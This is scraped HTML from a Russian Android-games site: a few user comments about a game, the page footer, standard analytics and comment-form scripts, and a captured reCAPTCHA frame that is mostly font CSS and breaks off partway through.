	<div class="ratingtt">
	    <div class="ratingtt-left" style="font-weight: normal;">
			<a href="#" onclick="doCommentsRate('minus', '31507'); return false;" >-</a>
		</div>
		<div class="ratingtt-center"><span data-comments-ratig-layer-id="31507"><span class="ratingtypeplusminus ratingzero" >0</span></span></div>
		<div class="ratingtt-right" style="font-weight: normal;">
			<a href="#" onclick="doCommentsRate('plus', '31507'); return false;" >+</a>
		</div>
		<div style="clear: both;"></div>
	</div>
	
		<div class="comment-block-right2">
			<div class="comment-text">
				<div class="author">Карина пишет:</div>
				<div><div id='comm-id-31507'>Игра несбалансирована и скучна, не стоит тратить на нее время.</div></div>
			</div>		
		</div>
		<div class="comment-block-links">
		        <span class="comment-block-links1"><a onclick="dle_fastreply('Карина'); return false;" href="#">ответить</a></span>
			<span class="comment-block-links1"><a onmouseover="dle_copy_quote('Карина', '1716070529', '19 мая 2024 01:15, Карина написал:'); return false;" onclick="dle_ins('31507'); return false;" href="#">цитировать</a></span>
			<span class="comment-block-links2"></span>
			<span class="comment-block-links3"></span>
			<span class="comment-block-links4"></span>	
		</div>
	</div>
</div></div><div id='comment-id-21321'><div class="comment-block">
	<div class="comment-block-left">
		<div class="hidden-coment">
			<img class="lazy-loaded" width="67" height="67" data-src="/templates/playday/dleimages/noavatar.png" alt="Аватар">
		</div>
		<div class="ugol"></div>
	</div>
	<div class="comment-block-right">
    
	
	<div class="ratingtt">
	    <div class="ratingtt-left" style="font-weight: normal;">
			<a href="#" onclick="doCommentsRate('minus', '21321'); return false;" >-</a>
		</div>
		<div class="ratingtt-center"><span data-comments-ratig-layer-id="21321"><span class="ratingtypeplusminus ratingzero" >0</span></span></div>
		<div class="ratingtt-right" style="font-weight: normal;">
			<a href="#" onclick="doCommentsRate('plus', '21321'); return false;" >+</a>
		</div>
		<div style="clear: both;"></div>
	</div>
	
		<div class="comment-block-right2">
			<div class="comment-text">
				<div class="author">Элина пишет:</div>
				<div><div id='comm-id-21321'>Эта игра на Android просто потрясающая! Графика на высшем уровне, звуковое сопровождение создает неповторимую атмосферу, а геймплей захватывает с первых минут. Я просто в восторге от увлекательного сюжета и качественного исполнения каждого уровня. Рекомендую всем поклонникам азартных игр!</div></div>
			</div>		
		</div>
		<div class="comment-block-links">
		        <span class="comment-block-links1"><a onclick="dle_fastreply('Элина'); return false;" href="#">ответить</a></span>
			<span class="comment-block-links1"><a onmouseover="dle_copy_quote('Элина', '1716007941', '18 мая 2024 07:52, Элина написал:'); return false;" onclick="dle_ins('21321'); return false;" href="#">цитировать</a></span>
			<span class="comment-block-links2"></span>
			<span class="comment-block-links3"></span>
			<span class="comment-block-links4"></span>	
		</div>
	</div>
</div></div><div id='comment-id-11123'><div class="comment-block">
	<div class="comment-block-left">
		<div class="hidden-coment">
			<img class="lazy-loaded" width="67" height="67" data-src="/templates/playday/dleimages/noavatar.png" alt="Аватар">
		</div>
		<div class="ugol"></div>
	</div>
	<div class="comment-block-right">
    
	
	<div class="ratingtt">
	    <div class="ratingtt-left" style="font-weight: normal;">
			<a href="#" onclick="doCommentsRate('minus', '11123'); return false;" >-</a>
		</div>
		<div class="ratingtt-center"><span data-comments-ratig-layer-id="11123"><span class="ratingtypeplusminus ratingzero" >0</span></span></div>
		<div class="ratingtt-right" style="font-weight: normal;">
			<a href="#" onclick="doCommentsRate('plus', '11123'); return false;" >+</a>
		</div>
		<div style="clear: both;"></div>
	</div>
	
		<div class="comment-block-right2">
			<div class="comment-text">
				<div class="author">Николай  пишет:</div>
				<div><div id='comm-id-11123'>Эта игра на Android просто потрясающая! Отличная графика, захватывающий саундтрек и увлекательный геймплей делают ее одной из лучших в своем жанре. Я просто не могу оторваться от нее! Каждый уровень предлагает новые испытания и вызовы, которые заставляют меня держать в напряжении до самого конца. Эта игра точно заслуживает вашего времени и внимания. Я очень доволен тем, что решил попробовать себя в этом увлекательном приключении!</div></div>
			</div>		
		</div>
		<div class="comment-block-links">
		        <span class="comment-block-links1"><a onclick="dle_fastreply('Николай '); return false;" href="#">ответить</a></span>
			<span class="comment-block-links1"><a onmouseover="dle_copy_quote('Николай&nbsp;', '1715945192', '17 мая 2024 14:26, Николай&nbsp; написал:'); return false;" onclick="dle_ins('11123'); return false;" href="#">цитировать</a></span>
			<span class="comment-block-links2"></span>
			<span class="comment-block-links3"></span>
			<span class="comment-block-links4"></span>	
		</div>
	</div>
</div></div></div></form>

			<!--dlenavigationcomments-->
			<div class="clr"></div>
		</div>
	</div>
</div>
		</div>
		<div class="clr"></div>
	</div>
</div>
<div class="footer">
	<div class="footer2">
		© 2015-2026 |
		<div class="robot4"></div>
 		<a href="/index.php?do=feedback">Обратная связь</a> | <a href="/rules.html">Пользовательское соглашение</a> | <a href="/holders.html">Правообладателям</a> | <a href="/disclaimer.html">Отказ от ответственности</a>
	</div>
	<div class="counter">
		<!--LiveInternet counter--><script type="text/javascript">document.write("<img src='//counter.yadro.ru/hit?t58.1;r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u" + escape(document.URL) + ";" + Math.random() + "' border=0 width=88 height=31 alt='' title='LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня'>")</script><!--/LiveInternet-->
	</div>
</div>
<link href="/engine/classes/min/index.php?f=engine/editor/css/default.css&amp;v=gcfax" rel="stylesheet" type="text/css">
<script src="/engine/classes/min/index.php?g=general&amp;v=gcfax"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/fancybox/fancybox.js,engine/classes/js/lazyload.js&amp;v=gcfax" defer></script>
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@context":"https://schema.org/","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://yourdroid.net/","name":"YourDroid"}},{"@type":"ListItem","position":2,"item":{"@id":"https://yourdroid.net/arkady/","name":"Аркады"}}]}]}</script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '80338429b126abdac304d5c0865995bf3c4fe2f6';
var dle_group      = 5;
var dle_link_type  = 1;
var dle_skin       = 'playday';
var dle_wysiwyg    = '-1';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = ["Заполните поле с именем", "Заполните поле с сообщением", "Заполните поле с темой сообщения"];
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_unsub_agree  = 'Вы действительно хотите отписаться от комментариев к данной публикации?';
var dle_captcha_type  = '1';
var dle_share_interesting  = ["Поделиться ссылкой на выделенный текст", "Twitter", "Facebook", "Вконтакте", "Прямая ссылка:", "Нажмите правой клавишей мыши и выберите «Копировать ссылку»"];
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var DLEGalleryLang    = {CLOSE: 'Закрыть (Esc)', NEXT: 'Следующее изображение', PREV: 'Предыдущее изображение', ERROR: 'Внимание! Обнаружена ошибка', IMAGE_ERROR: 'Не удалось загрузить изображение', TOGGLE_SLIDESHOW: 'Просмотр слайдшоу',TOGGLE_FULLSCREEN: 'Полноэкранный режим', TOGGLE_THUMBS: 'Включить / Выключить уменьшенные копии', ITERATEZOOM: 'Увеличить / Уменьшить', DOWNLOAD: 'Скачать изображение' };
var DLEGalleryMode    = 1;
var DLELazyMode       = 1;
var allow_dle_delete_news   = false;

jQuery(function($){
					setTimeout(function() {
						$.get(dle_root + "engine/ajax/controller.php?mod=adminfunction", { 'id': '9940', action: 'newsread', user_hash: dle_login_hash });
					}, 5000);
find_comment_onpage();
				$('#dle-comments-form').submit(function() {
					if( $('#comments-image-uploader').data('files') == 'selected' ) {
						$('#comments-image-uploader').plupload('start');
					} else {
						doAddComments();
					}
					return false;
				});
});
//-->
</script>
<script async type="text/javascript" src="/engine/classes/min/index.php?f=/templates/playday/js/jquery.easing.js,/templates/playday/js/jquery.tcarusel.js,/templates/playday/js/active.js,/templates/playday/js/screenhots.js,/templates/playday/js/ajax.js,/templates/playday/js/subscribe_news.js,/templates/playday/js/push.js"></script>
<!-- Yandex.Metrika counter --><script async type="text/javascript">(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(33969968, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/33969968" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-SC40CCECBH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-SC40CCECBH');
</script>
</body>
</html>
<!-- DataLife Engine Copyright SoftNews Media Group (https://dle-news.ru) -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdVisUpAAAAAOmZKUpI1TGmmCkhDtrFCIWrEuse&co=aHR0cHM6Ly95b3VyZHJvaWQubmV0OjQ0Mw..&hl=ru&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=93envxfv7stl
body_size: 49314
content:
<!DOCTYPE HTML><html dir="ltr" lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
